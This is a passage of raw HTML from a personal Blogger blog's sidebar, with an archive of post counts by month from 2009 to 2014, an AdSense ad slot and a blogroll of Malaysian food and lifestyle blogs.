<li><a href='https://blisspeace.blogspot.com/2014/04/hard-rock-cafe-resort-world-sentosa.html'>Hard Rock Cafe , Resort World Sentosa ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/umatei.html'>Umatei ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/yesi-got-gifts-from-bloggers.html'>Yes...I got gifts from bloggers....:)</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/run-and-eat.html'>Run and eat ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/ching-ming-festival.html'>A peaceful afternoon ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/a-quiet-breakfast.html'>A quiet breakfast ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/old-school-glider.html'>Old school glider.....</a></li>
<li><a href='https://blisspeace.blogspot.com/2014/04/time-for-myself.html'>Time for myself   ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blisspeace_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5764582777920328"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9162978661"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Lovely Blogs...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv1hqFU-Y5NBBjMtAhWvC2RzIOBK_obTSFduE-ZXigdW80v0I88fFnyf6UqWX71yuwlaPf8aZ9VakSm37GFLmiU4QCQShKZ2LXq3a7VX3JkZ4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://phonghongbakes.blogspot.com/' target='_blank'>
Phong Hong Bakes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://phonghongbakes.blogspot.com/2026/02/datenite-twins-signature-roast-duck.html' target='_blank'>
Datenite @ Twins Signature Roast Duck
</a>
</span>
<div class='item-time'>
1 hour ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKWYGiM5WYaXi7zXDnRFPCpEtMqWzoUV800AVUMqhtt6NAaYCo0pkNn3KErIP-V25l5WE4eD32oczKxNVLt1A0ZAemi4NEtziLuAafAEdtLD8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://raptorshornets.blogspot.com/' target='_blank'>
As An Unrest Life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://raptorshornets.blogspot.com/2026/01/exhibitionshong-kong-art-toy-story-2025_01968888668.html' target='_blank'>
&#12304;Exhibitions&#65372;展覽&#12305;Hong Kong Art Toy Story 2025 @ Kuala Lumpur: Winson 
Ma&#65372;2025香港原創潮玩展@吉隆坡&#65306;Winson Ma
</a>
</span>
<div class='item-time'>
23 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7WmiU_9CRl_vTbC6hBLcS7t_IDV10mh_y2FRFktr-sn97ICHkSM75kbTRs6vehnli5XS-Wo4aoOIVG7lHj9rAazD1bqvxj_bQlg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.kenhuntfood.com/' target='_blank'>
Ken Hunts Food</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.kenhuntfood.com/2026/01/travel-food-guide-itinerary-to-kansai.html' target='_blank'>
[Travel/ Food Guide] Itinerary to Kansai and Central Japan 2026
</a>
</span>
<div class='item-time'>
1 day ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1h6LWYvUmaJdE5WEZ5JGn2CJOE5GE9JgV3-XfbOZthChi7Qp731MkA2ztDSKZyCpGT6CohTw1dXrjNM06Pt8uXcPpjGIXhUlN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.reanaclaire.com/' target='_blank'>
Caring Is Not Only Sharing...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.reanaclaire.com/2025/10/group-tour-at-amalienborg-palace-germany.html' target='_blank'>
Group Tour At Amalienborg Palace, Germany
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2NQQT1B4OItG_WqDqTpDkrbKsIdhaka0o4Zvan-Vqqrz5_GMnb_h18bnDtHO53KqCe5zLvFKdaEoInUIYuqwZTosK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://submerryn.com' target='_blank'>
Home is where My Heart is...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://submerryn.com/2025/04/elbas-big-win-moment-grand-rewards-unforgettable-memories-grand-prize-winner-drives-away-in-a-byd-seal-premium-electric-car-worth-rm180000.html' target='_blank'>
ELBA&#8217;s Big Win Moment: Grand Rewards & Unforgettable Memories! Grand Prize 
Winner Drives Away in a BYD Seal Premium Electric Car worth RM180,000!
</a>
</span>
<div class='item-time'>
9 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbW-jTZ1ml4nweJKyZCW4BzkpmPytZwuS5WiqBCRbddDdI-J9TWPgoHyzOE6vnm_OLI6WS5HF0fTiJvr981Nu1lRzjufJP2ChQQKyftV0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kuchingnite.blogspot.com/' target='_blank'>
Rose' World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kuchingnite.blogspot.com/2025/03/dinner-kim-seafood.html' target='_blank'>
Dinner @ Kim Seafood
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uW06XEzcr9bw2cvuMoNogNQHlwuDicQy4b7j73X7XWCTDdWQoC6jZZ-s8fFwpinf7R1v1HttDXzfx-XAy5Kd7j7g7Z1cNX4dU_kaeWTxI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suituapui.wordpress.com' target='_blank'>
...Still crazy after all these years!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://suituapui.wordpress.com/2023/12/25/the-last-post/' target='_blank'>
The last post&#8230;
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDnybEzXOMo3kYp_uacAyHEz382QoITjQcjuaowjXp_OzYoQf09PmV82fE-tHnd2sshOfH6bDHjI79FB1cRTDK1zSQvBySp7RFmtWYlnjFhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linasbackyard.blogspot.com/' target='_blank'>
Life, In My Own Backyard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linasbackyard.blogspot.com/2022/11/press-release-klscm-back-after-two-year.html' target='_blank'>
Press Release: KLSCM BACK AFTER TWO-YEAR HIATUS
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vO5qzw0cbP-PAP9DJPbFtcbbFFi3fb7m2Cz1hNpOsmYoutzlvO-4ALAH8G1dbCn7dNcULzYlpmKOAR5hglOGt4spKjfUpyd82yoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libbyfu.blogspot.com/' target='_blank'>
My Blog, My World, My Memories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libbyfu.blogspot.com/2021/11/its-now-or-never-song-by-elvis-presley.html' target='_blank'>
It's now or never (song by Elvis Presley)
</a>
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7hA6aw9eloqM3rZjsvWl8KKexTBx_6ObZP1L12QULFbUlCVyesUeV5JFfRatd2asUekHwQYzJRqlb61KH1mPJNV9Tf-7ROoXq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.smallkucing.com/' target='_blank'>
Small Kucing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.smallkucing.com/2020/11/our-big-bad-wolf-books-haul-2020.html' target='_blank'>
Our Big Bad Wolf Books Haul 2020
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUmhDkKL2b87TkpS3TQ8Ui_duyeh93iqQo-cTOYbOKQkOdFXtcSdkqjBuLD7Xys3zzPpQqgIHHTGCeN9bI0w0hoNxQHp7ofG6rIaM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sheohyan.blogspot.com/' target='_blank'>
Blog with Yan</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sheohyan.blogspot.com/2019/12/happy-new-year-2020.html' target='_blank'>
Happy New Year 2020
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjY5Zv5CV2jzlsTyC0cLG4BytbKVHZPd4WTrAY1_Itb_En2Ho1RUNEfUUDeMC8T0yaQzL9FDTmDG9uAJjM1M9R2owS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sixthseal.com' target='_blank'>
Sixthseal.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sixthseal.com/2019/11/13/michelin-guide-2020-thailand-results/' target='_blank'>
Michelin Guide 2020 Thailand Results
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
